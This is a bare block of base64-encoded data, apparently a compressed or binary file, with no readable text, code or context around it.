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
